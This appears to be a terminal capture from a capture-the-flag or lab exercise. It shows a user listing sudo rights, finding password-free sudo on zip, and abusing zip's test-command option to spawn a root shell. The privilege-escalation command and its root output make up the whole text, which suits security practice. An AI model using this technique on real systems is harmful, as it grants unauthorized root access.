 10.0.2.15 10.8.203.6
merlin@ubuntu:/$ sudo -l
Matching Defaults entries for merlin on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User merlin may run the following commands on ubuntu:
    (root : root) NOPASSWD: /usr/bin/zip
merlin@ubuntu:/$ sudo /usr/bin/zip $TF /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 31%)
# whoami
root
#